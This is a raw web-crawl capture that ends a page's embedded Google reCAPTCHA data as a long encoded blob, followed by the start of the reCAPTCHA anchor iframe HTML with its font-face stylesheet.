jzDoAAHRQ9ww63DuzYCUMOTG8K3e0LDkMOiw5LDij/DjsOoNFbDrMKgwqtKw7AwUWZiRnnCr8O+EcOsKnxpScKgw7xjwq3CpTXDhV5gwpjCksO6XcOrP3bCkzZuw6x0worDrsK3TFrCi3NVCsO/[base64]/CoWnDvx5FDVrDkMOfwrLCtsOxGMKfw6xnwpnDgjgmw5/CoydSYsKTw6XClcKlGcK5wp8wwpvDicOyR8KawpDCjzLCnMO0OFlbByVqw4XCtznDl8KowoZaw6jCpsKFw6DCksKYw4oXJAx6wrAWwqFvJCcLTMKCIAvClUwHRcO9wosUw6p1wpbCuRrCtsKiFXfDpMKgwodMw54sBMOWwqfCgnl3LsOMwq1BZFzCmhAyw6/DlD/Cn8KnGcOUL8KMH8Kdw5gSw5/DpsOdGMOKwpzCtMKTVXg/[base64]/w5vDkMKaLGkZw7ZjwqRPd8OVUDPDk8OkVArDrcOPB1jClxTDiMKiBsOCSHYSworCmG8Yw5FRwpQwwoXDpyzDt8K8OsK8w4QeZBsLb8OhGcKzLEDCuWN3w6sxSkBAw7LCnMK/Zm/[base64]/DMK3RMOQwpHDiB0KwrE8SSfDscKlS8OuOsOIwoBYw7nCqcOVGT5+YMOcD8OufcKSAiB9FsK1wrPChQ3DqMOAwrNxM8KsOUISS8OSwo7CvsOSVMOyw7c0JcO0w7wpUE/DhUzDt8OjwrhvXcOow4c1EUR5woUlEcO0AsOmwq4/VcKtLx4fwpTChcKowrBrw6vCnsKZW1TDokbDqmItDsOVw78Lwp3DrFs2ZzlsE2UKwrsqHhNMDcO3Fn08KCbCqcKFLMKPwr3Do8Ofw4jDsz4sKMKAwr3DuhBOMcO4woBsB2rCpj5WXAEqwq7DnsOZwrPDv3fCqitHAcOFbnQnw5/DiFo5w7HDmCDCtyxdwojCsQUrLQLDjUgxwqvDp17CscKDwpd9CsKXwo1nFCXDujTDuE9GK8Kaw74YZsOaVjstKx9YDi/CgnYaC8O2CsOuwrw3K00GwqNhworCnXxLV8KUfsKqWhvDrCloVsKbw5fClsOCPcOTw5hRw5/[base64]/DlcKTw7LDqMKRw68gw7PChMOowolMOjlFUVMiQBnCnmFzGGcqTjIowpA8w5lIVsOSw49LFG/DocKaOcKawqcXw6EVw7/[base64]/DhcOaCMKSwqgkD8ONwrXCocO0w5XDsxXCtsKmw7ZxQBDCm8KVRMOLDcKxOChaOR1sEDTCpMK/w4bCphHCtcKMwrh1fMO4wpFGHsKyccOcPMOfDE3CpxbCs8KqPEHDr8KBPkYTesKjNhZrV8OYAibCscKvw5VNw5jCgMK9w6YQwqIgw5LDrEHDgjvCrsKAHcOxEgnClcOPAW/CnMOsI8OHwrIXw4VIT24jw4QqFyzCocKCwonDpQZcw7VrNsKTJMOyMMKdwp8lVlNpwqDDjsKNAMKlw6TCr8ObUnBsYMK2w5XDhsK5w5HCmMKIP0bCqcOXw5HCi2/[base64]/CWHDrXTCqBM2PMK/U8K6bgoew7DDhQFWYMK3w5xXwrw0wq1owqlSw5PDl8OeYsKNWcO4Y0ogwrVAw6Vtw7rDl1IIBlPDlnh4eGpvw7loHgorwoRcax/DlsKhHwAcMWc+w5rCuSRMZsO/wq9Vw6rClMOcTjhXw7HCizFNw4plKFDCvRFfb8O+wotLw7TDrsKRT8OeDXjDhXh/wqrDrMKaU0VRw6HCq3cuw6zCggXDi8KAwpNKL8KLwp4bHcOGKUrDiCNzw4Zrw7cJwr7CrwnDn8KzKnvDgTXDiyLDiDTCpG53wr5/cXDCuybCjEwBbMKiw6fDrMKNLw/DoGxUwqDDi8OBwo9fLDbDlMKlQcOKBMOLwrA0EhjDqsK1biDCucKyJ00cRMKow6fDmQ7CkcKGwonCuCzCjx0iw7bDmMKWfMOAw7zCqsK5w4bCuEXCkj0FPsO5NmfCgELDlFMFQsK7MDRHw5tvCD9vDcKGwq7CmcOkIsK/w5XDugccw7ElwrLCgE3DvcOYwqdzwonDoCHDghnDjRlpdMO9KWXCnQ7DnRfClcOxw6oJw5PCmMKMHnjDqCdow7tfWcK5SEbDgx0rS2bDs8KGWxZ8w7drwo5mwqkVwrhxQMKxAsOdw44AwoISCsKwLsOcwrYMwqDDlFRCwol+wpPDnsKaw73Cngg7w7/CqcO/A8KPw6bCpsKJw6s6SAc8AsOWR8OmKBBQwpEZCsK1wp7DgRcSKRrCnMKqwohGM8KcXlXDqMOQPEdyw7Zbw6zDk0DCsn8TADrCjMO9DsObwr5bWSxbRjAaPsO3w75/BcKDbsOdRDhMw5XDlcKGwpsBGmDCuzDCosKuBTh/XMKrLhrCh1vClmdpfzw3w7PDt8KKwpfCh2XDl8OqwoszAsK+w6fCsRjCmcKfMcKUw4AZOsKrwr3DsxTDlj7Ck8O2wp7CnwLDoMKadcO/w4/[base64]/cMKDw5Eww4zCi8Kfw5vDshHDn3LDjCE8GcKZwrQnwqoBw5JkUsOodcOFw4jDpcOfXg/Cl2XDicONw73CqzzCicKKwp59wokGwr57wqtwd8O5f2DCl8OvSxNIJsKZw49BJX8ww4Miwo7CsG5PV8O/wrYpw7tXLMODccK/wpXDkMKUbmfCnwTCpEXCn8OELMKrwpM7KT7DqDjCjMOJw5zCjsKvw6XClC/CicKRwovDkcOlw7XCvsOMBsOUZl5/aybCp8OQwpjDkSJrB052HcOqGzYDwrfDoWHDksO2wobDicOHwqfDqCTDiB4Gw43CjBbDkGkIw4LCqcKuesK8w53DkcONw6Eewoxzw4rCnX4uw5Fsw7BSe8OSwpTDgMOKDcKawpLCpxbCucKjwrXChsKcem/CtsO+w4cew6hFw7E9woYSw7/[base64]/CqUPDqT9Sw4zDnzgfAFkxWllGZMKnwrAmwoM3ZsOUwqIawo9ZTybCncKmwodcw519LcOEw4LDmBwqwrnDu07DsAh5AUclw4gPQMKHIsK2w4ADw612KsK/w7HCjFLCoTHDuMORw63ClcOfXDzDlzLCiSpdwq0mw7oePyQuw7PDvMKhByxuUsOhwrcsGFt7woNVQ2rDqXZIScO/woMEwpNgDcK7XMKyVkETw5XCkg5RTycFXsOxw6cTLMKaw57CiwI8wqnCpMKsw7ZFw6A8wprCrMKaw4bCicKDFH3DiMOOwopDwqZ4wo5jw6sMUcKId8OGwpwQwp8QA17Ci2nCusO8eMOcbUwfwqYlPcKaSl3DuTQJHcK6F8OwTMKnWcOaw7rDqcObw6/ChsKJIsOzV8KXw73Cg0Bhwq/DlQ/CtMKXTWzDn2c7F8OWYsOqwrHCuwMKbsKMO8O7woMSUsOuWUMPfyzDlB8JwprCvsKowrEmw5kEGFQ8NjfClhPDi8KBwrw3e1dewrbCuD7DoUZgRgoELMO2wpJPPR56G8Obw6LDgsOfXsKCw5RSJW9bJ8Oyw70ROMK+w5vDjsOINcO0Ly5dwq/[base64]/DocKhw4zCh8ODw4rClAI9d8KEV8K2w59SScKiwrvDk8OUJ8ORTcK5w7/CsyQ8w5cIwqLChMK/DMOHLkvCucOFwp9vw7vDsMOuw7/DmSURw6vDqMKjw4clw7bDhWNmwqFYOcOhwpzDk8KFCRTDmMOUwq1lGMKsJMOjw4TCmUTDm3s7w4vDqSNiw4J6FMObwpcaD8OsVcOEH0Jhw4dsa8OgU8KpF8KBesODWsK0ZQ5uwo5PwpTDnMOmwoDCq8O5KMOoZMKjSMKQwpvDhgAzD8K0AcK9D8K0wqITw6nCr1/CjjR6wr9XYWzDm2gNUlzCgMKUwqcYwoIQP8OJQMKBw7bCg8K8BUHCn8OIVMO/aAsGLcOBeH9ZFcKrwrUEwoTDhEnChT/Dh1p0PXQmUMKiwr/DhsK7ZEPDmsKsYcOYGcKhwofDmQx2fB1QwrfDq8Oswo9ew4DDj0rClSbDn1hYwoDCtGfCiCDCohoMw5cMeGwFwqTCmQbCicOhwoHCsGrDq8KXBsOKMcOnw6ggLzwKw5lEw6kndQzDkk/CoWnDgT/[base64]/InXCm1lMLx3CrcKDw4kiwpYjcMO2wpNzwofCvsOYw64ewrXDi8Kaw5jCt2jDrj0HwojDswDCkSodUmlNdX8owpN+bcOawrwzw4RVwp7DoyPDsGhsIC14wpXCosOsPCMAwq/[base64]/wpJwZGfCosKuwpzCg1PDj03DgWxNwr3Du8O3JMO+CcO/XWXDtMKMQsOjw7vDgR/[base64]/[base64]/DvsKGcsKnAz1AMWICwrVDw5Muw7o4wpzCmhzCmMKew7Mpw6VHL8OQOSXCiTdewpbDmcOkwp/CrRfCh3MyW8KbWcKADsONacKZAW3Cpi89IHEed3nCgRluw5HDjcOuY8Okw7IgdcKbLsKdHMOADXhKHGceODzDi1kMwqIow6bDg19WbsKtw5nDosO+GsK1w7FMBVYRLcOKwrnCoTnDshjCi8OuQm1BwqMTwoRKdMKydjbCh8Oew6/ChxfCkmxBw6TDm2/Dij3CvTtNwrLDscO5w7g/w7cWV8OSN2rDqcKxHcOswrDDmBYcw57Du8KfEGgbWsOzCm0TQMOzWGrDgMKxw5zDs35sGBQFw7fCj8OGw4l2wo7DpE3DvxZxwq/DvBVdw6sOahN2ZmPDnMKvw4rCgsKxw6ATRi/Cqnt9wpZqU8KMbMK4wprCpgsUehvClXvDsnAZw7sDw63DnQ1DX291NMKMw7Jiw4BrwqwKw7HDpj/CpjjCo8KVwq/[base64]/KcKzLkHDk3VmYsKHw7V3w6DCrcOINcKSw4zDvMOhw6wBRWjDosKYwq3Ci23CklYIwoAWw4Mxw6LDilLDt8O8AcKTw4QnOMKPMcK6w7RuNsOcw41hwq3DsMKJw6DDrAvCpVA9acOlwqVnOEvDj8K/[base64]/DscOidmbDsXoWSMKpE2PDii3DqFnDtz1cMsKdKcKxw6zCosK7w4LDhcK1R8KfwrLCr2LDimvDqwFnwppJw5Blw5BUecKMw4PDvsOoGMKSwrXCmHTDhcK7fcOEwpzCiMO3w4XCosK4w59RwrYIw4F4WAzCsQnCi3gWDMKDaMKePMKpw7vDslk/[base64]/Dh2rDtHVTw6IFfcKmFMO1TjwjwobCrg3DtsKFKXnDikBDwrbDn8Kjwo4SAcOTeUXDisKCRmrCq25qRMOFG8Kcwo/DkcKlS8KoC8OmF1J1wrrCssK0wpPDpMKAJS7Dr8O5w5ZrCsKVw6HDm8K/w5RMDTPCp8K8NyMlfArDmsOEw7DCiMKLTlEJV8OKGsOow4cBwoQ6Q3zDqcKywp4IwozCjErDtWLDuMK5TcK0ag4/BsOtw557wq3DhTPDqcOsYsOzbxLDkMKAR8K9w4oKdxwhLGJGRcOtf1jClsOjNMOsw7zDmsOQEcO8w5YgwovCpsKlw5Ejw5oJMcO2JgpAw7NeaMOow7JBwqQ8wrPChcKgwobClhLCuMOyT8KUEDNgaWRcR8OpZcOww4kdw6DDv8KOw7rCncKww4rCl1dmQD0QMQd/QSlNw53Ct8KHBcOfcxTCu2nDqsO6wrDDsjrDosKuw4tVVRXDoCFQwo1CCMKnw78awps6L2rDmMOACcOXwo5dehM5w4PCssKNMRfChMOcw5nDsk/DusKYLWUdwrdTwppBUsOuw7EGVkXDnkV+w49cGcOQfinCuyHCk27CiUtFHsKAaMKOf8ObesObbMOvw6wMOitpGj3Cg8OedSnDmMK4w6rDoR/CrcObw75yZhzDsyrCmWBiwqkOIcKNT8Oew69mTWIxSsOqwp9HOMO0VxPDgyvDgj49KRMkZcO+wo1gd8K/wpVtwqpTw5fCg39Owrh/dhzDicOvXsO2IFjDpTdtO07Dk0/ChcOmTcO1NjwsaWXDvcODwqfDvCbChRIiwqLCsQ/Cn8KLw7bDmcOzOsOlw7bDisKKTDA0H8O3w7LDt1siwqrDoB7Dj8K7dgPCtgx3Cj06w4DDqE3DisKPw4PDn3BPw5IUw797w7QMbh3CkwHDncKpwpzDhsK/EcO5WkBMSA7DqMKrWz/Dp10uwoXCjnJSw40aGEI6aCtKwp3Cr8KJIFYQwpbCjk15w5AHwr3Cr8OceyrDnsK+woLCrW3DmBpGw6/CssOAOcKLwpLDjsKIw7Jkw4FgLcOZI8K4EcOzw4HCp8Kdw7fDpnLChTvCr8KoUsK/wq3CscOaYMK/[base64]/[base64]/[base64]/DvsKvBsOvKcOYwpvCiVp9w758w4FDDsKQwqlEwpLDjmrDiMKzFk3CtyEGRMOTHlzDrg4YMh5DW8KfwprCjMOEw6VfAlfCmsKoZxlgw7UENXDDgmrCrMKNGMKTesODesK4w5/CsQLDmGvCn8Kzwrgaw6h6Z8KkwqLCuVnDmX7DuVHCuBXDijXCu33DpiMzcnHDujgpQDh/GcKCSjTDs8OXwpTDvsK6wpVQwp4Uw5DDr2nCpFltd8KRO0gpMD3CoMOFJyXDpMOZw6LDqhNzAVvDjcK/w6YIKMKcw4QHwr0kesOicQ9/McOYw5dGQGRAwoo8dsO2wpYGwoldI8O2dBjDscO8w75bw6PDiMOEBMKYwrRJYcKiYnXDm1rCqGjCi2Bzw6QYfgt4ADPDoBsQPsO9wr9Rw7rCtsKBwq7CgXlGHcOdSMO/QlVyEsKxw482wq3Csi1gwrcXwol4w4XCrg1zekh6DcOQwpnDtRzCpcKEwrjCqQfCkFfDgG0NwqnCnBZhwp/CkhMLTcO5AQoANsKqUcKOF3/Dk8KHNMKVw4jDvsKnZjV3w7ALZgduwqV+wrvCrsKRw5XDiBjCvcKEw7NOZcOAb1XCjMOVVnF/w7zCu1PCpsKRD8KJR0dcJj/[base64]/[base64]/CginDv8KIw4JaQMK+UMKGwoNHPU/CgkvCuiEGw6VIRCPDgMKIwpvCqQwCW355wosYwqhowol1ITLDvFnDmXhpwqgnw5EGw4o7w7TDt2jDkMKCwpbDocKTWhUQw7PDnivDm8KPwrfCsRvCrWkoUHpow4rDsTfDnzVOCsOUTsOyw7caJMOJw67ClsKeO8KAAHJ/Oy4nSsKYQcOOwqh2MUDDrsOEwpkzVCpfwpA9SCbCpUXDrFsgw6DDicKHCQvCjycuU8KzBMOQw5/[base64]/CvijCo8KNwphTf8K0Bk1fworCr8OZw4/CrhPDhlJww7rDi1Edw6Eaw4TCmMKxMRLDhcOmw49Uwp7Ctk4EWTbDjm3DqsOxwq/CpsK1NsKUw5FGIcOow7HCosOjQhbDqFPCkm1Nwo7DlgTCocKHJhVbY2fCocOHAsKSbBvCkAzCnMOwwpEpw7XCsSvDnlJvw6XDuDrDo2rDgMKQDcKXwqzDowENd0TDrFI1H8OmccOSCHESIT/DlEEzMV3Cqxc+w6N9wo3CtMKpWsOzw47DmMOtwoTCoiVSD8KiG3LCixFgw7rCo8KQLXYdWsOaw6QTw691VivCkMOuSsKNQR3CqWzDu8OGw6lRMyoUD0Ixw5JGwpovw4PDhMKLw5vCjQTCsgUPZ8KBw4I/LxvCuMOjw5JNKHRCwr4SLMKeSw/CqSotw57DuiPCiWc3XFUWXBLDig0hwr3DkMOrBhFjZcKYwoZzGcKgw6LDtxUZTmEBcMKTVsKvwpvDrcOLwpIBw4/DkVXCusKJw4p+wo5ww4hecEzDrg0nw5/CjDLDncK2SMOnwqAfworDuMKVWMKrP8K5wo1dJ2nCniouLMKwb8KEBsKZwqtTCCnDg8K/[base64]/CncOpNcO0eGYeBmlIL1TDpH44w6nCiyXCpcOFWDkIUMKjFA/[base64]/CgcOpw6HDhcK4w6xhRxcUJMKHPHsvw6PCvcOkNMKNBsKWHsK5w4/CgTFlBcOPbsO8wpVFwpnDhnTDlVHCpsKOw5bDmUhWEcOQNBtYMCDDk8ObwqMTw6rClcKof1TClQpZG8Opw7hDw7QKw7VGwpHCpsOFdH/Cv8KJwqnCsFDDkcO6W8OTw6hdw6fDp3TClMKkK8KVGw9GEcKswr/Dm0pIG8K4ecOQwqB7ScOWNxclFcO/A8OYwovDvgheFWctw7TDocKTTkTCoMKow4vDqxbCm0bDik7ClAwowovCn8KSw4bDoQsPBCl/wrB3IsKnwr0Uwr/Dly3DkQHDgV5FSA7CusKhw7LDk8OEeAvDpkXCt3vDgy7Cs8K+bsK4DMOVwqp3DsKkw6xdbsK/woIyccOPw659ZnhVSX/CusOdGRzCrAXCs2nDlCHDvVBjD8KlYE45wpzDqcKWw6NLwpt3EsORcTLDoyDCusKmw5w0RlDDrMObw6pjTcOcwonDiMKrbsOKw5fDgQkvwo/DvUZnAMONwpnChcOxDsKWLcOww4YrU8K4w7QMVcOzwrvDhBvCnsOaKkDCpcKBXsO6bMKDw5DDo8O5USLDpMOtwq/CqMOGV8OiwqXDucObw6p5wooYIB8Dw4lkeVoWfi7DmVfDrsOdMcK4YsO1w7sWLMOnMcKMw6I2wq3CnsKawqvDswDDh8OYV8OuRBdPIz3Dh8OPAsOsw4jDlMK9wq5Fw6HCpSk0GX/CvisedncOOHcQw7AkI8Khwpd1BS/[base64]/[base64]/Ct3zChcOCw43DvR04PQgJw73Dk8KkdcO8TMKBwoc/wrjClsOWX8O/w6R6wo/[base64]/CtsKXC8OWF8KrEMKXw5fCgsKCwp0kw7vDkVwJw7/[base64]/[base64]/DqsOMwrjDlMOwV8K9woEBYh/[base64]/w4YJIGLCjsOYwrFzw7vDtng6L8KFUMOUQ8KGKV5AO8OwKsOPw5lvRyXCkWfCicOaRlJcNS9jwoM6GcKFwqU+w67CgHl0w7/DlCrDkcO3w4jDoSDDjRPDkilCwprDtm4/RMOJfmXCiz7DucKhw5g/SgRcw5MaFMOPfMKjMWoQPi/CnXfDm8KhBcOiJcOyVGzCucOoRcOcf3bClBbDgsKTKMOJw6fDtTgMayIwwp7DscKVw4jDtcOqw7XCkcKjQTZ1w7/DlFPDjsOvwq8SdHzChcOnET4hwpTDnMK6w4oGwq/CsxUJw40LwqVAclvDrCwaw7zCisOpEMO5wpJgHlB1EgDCrMKGAFbDscOpGlUAwpjCi2QVwpfDosO7CsOTw6HCssKpS00EdcOawoJpT8Orc1kgZcKYw7jClcKcw5LCo8K/O8Kbwpo3FMKBwpDClQ3DksO4ZFnDuA4Zwr5IwoDCtsO8woBDWULDi8OzICpcBCNbwrjDjGJtw7vCkcKWTcOsFGlvw4kYAMOiw6jClMOww6/CtMOmXFxCBzRgKnkewpvDmnJqRcO/wocuwpZ4F8KtEsKeO8KPw53Du8KlK8OzwqTCvMKvw5Atw4k/wrQPTsKrRTZtwqDDlsO5wqzChMKbwqTDvHPCqy/[base64]/wrgDbMK6wqNcwq/CnsO+wo5yIMK0A8OFVcOewoJ3w5Bgw61bw4nCsRpRw4fCqcKZw619AsKKMgPCl8KcFQPCoFTDmcOFwr3CsTAjw4zDgsOrCMOQPcOSw4ghGCFlw7vCgcKpwrJHMWzDk8KNwpfCnUMww7nDr8OYWE/Dq8OGCDbCl8OmOj7Ck2YcwrnCkAHDhnFzw75kZcO4Dnlhwr/[base64]/C1fDnsK4w6DCv8K3w7HCncOQwqfCgyjDiGh3wq/DnMKEMg1UUAXDjzRpwqXCtsK0wqnDjC/Cs8K/w4ZPw6TCqMKhwoNQPMOFw57Cli/DkCzDkHd0aSbCtmwnLS8MwqVNXcOoX2UlJRbCh8ORw5Auw6NKw7jCvh3DgH/DhMKBwpbCi8OmwqYNBsOTfsOTIxF/[base64]/DgsKLwo7CtHnCpMOaGsKpMcK9NMKFw7fDqsKCw5HCrjbCrwArZVB3CnDDmcOJYcOYDMKNOMKQwpAjLExhTGfCqSrCh212wq/Dtn9QesKgwpvDr8KDw4Fcw5NSw5nDqcKJwoPDhsOVE8KYwozDtcOQwo9YcBTCqMO1w4PCpcOCAl7Dm8Olw4vDtsKUK1PDmyAiw7NfDcKjwrrCgCFEw6IGS8OiayQrQXZ+wqvDlFhxU8OKacODA20+S0VFKcOmwrTCgsK7ecKHJzBtOH/CuDo7cjHCj8OHwo7CoF3DgHzDtMOnwoPCqyLDtR/Co8ONDcK3E8KBwpzCj8OLYsKbTsOiwobDgAfDnBrDglUdw5vDjMK0LhMHwr/DjwJDwr82w7NMw71yCFQUwqoLw7B2Uz1QaEjDhU/DtMOPdmVKwqYFYhrCsm0wbMKlGcK0wq7CpzXCnMK1wqLCnMOkc8OmXSLCrSh9w5HDjU/DpcKEw4IWwpTCpsKcPBnCrC0LwpTCqw5ceh/DjsK7wpsOw6HDnx1mDMKFw7kswpvDk8KjwqHDl3MMw6/Cg8Omwqx5wpRBB8OCw5PCssKgeMO9DsK0wobCgcOgw68dw7zCsMKFwpVYJsK1QcOdDcOYwrDCr3bChMONDAfDkF3Clkkfw5PCisKXUMOhwqFkw5sEEgRPwqAHV8OBw6wbYTQawo9/w6TDi2DCusOMSGISwoTCsCRvesOmwqnCr8KHwp/CgEPCs8KZHRocwq7CiW5zYsOrwodBwqjCvsOyw6RHw6xvwoXCjEFMcBfCmMOsBThRw6PCocK2JhpkwpPCvWjClV8tMxfCkW0yIB/CrGjChWdpInLDlMOIw67CgjLCiEYLCcOawoc0T8Oww5QowpnCvMOhOEtzwpPCq13CqwrDlk7Cs1t3fMKMJ8KWwoYOw4rCnwhqwojDtMKsw4fCsC/[base64]/Dh8O4w5PCl1/Dr8KEwrTDpW7CgMKpw43DssOdOH3DisOvSsOcwoRvG8KOWsKYGsKSJxtWwr8tCMOoLkPCnHHDhWzDlsOxeDbDn3zDr8Kaw5DDt2vCu8K2wrEcLi08wrhGwpgBwo7CmcOCCcKTdcKPOCrCt8KrbsOXQxUTwpjDv8K8w7nDlsK/w5XCgcKFw6VrwpHCpMOFTcKxJ8Oww5MQwpQ2wosgAWrDocOpX8OMw45Sw41IwpwhDRpDwpRmw7N/TcO5MlhnwrbDrsKpw7rDoMK7byHDmSDDrmXDs3fCvMKXGsO+MkvDu8OZGsKNw5JPEgbDoVTDvAXCiSEGwrLClAwDwqnCh8K2wqwKwqxFc1XDiMOFw4YSQ3BfLMKYwr7Cj8KiPsOmQcKqwpYTa8OJw6vDnMO1FR5rw5nDsXlOdiB5w5/Cg8OXPMOJdFPCqHl8wp5mZErCg8Oewo1VdxRbDcOkwrY1ZcKtAsKqwp1Ow7RweDXCpnxWw4bChcKHLnwDw6M/[base64]/w7MZfxHCk8K1wqk1wqY5Q8OdJcK2EFhrLMO6w4Z+wqtPwprCgcOwQMOGNGHDgsKzBcKYwqDCixhSw4DCtWLCqyjDu8OEwr/[base64]/DtXjCsMOmw4DCrwocasOhfBTCpgs4wqk\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22htyXV6x3t6zk1YiVTIZi5BhC26brrLN9wbK61+QhHek\\u003d\x22,0,0,null,1,1769170099383,0,0,[29,3],null,[173],\x22RC-n8c7icuaopP6rg\x22,null,null,null,null,null,\x220dAFcWeA6r-xi0Y6en_qERjOI98rrkhGxpjYrqggL3cqezgsbyRqJwwqiYuVroAkFHKCyVBH_W2HAzTvrrzKQ42mGj1vaxn_JZpA\x22,1769252899594]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bf4sviynuojq
body_size: 49227
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
